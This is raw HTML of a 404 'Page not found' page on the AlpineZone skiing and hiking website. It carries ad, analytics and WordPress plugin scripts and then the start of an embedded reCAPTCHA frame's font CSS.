gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-27">Tue, January 27, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-27 13:50:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=485k74hk8b1p
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 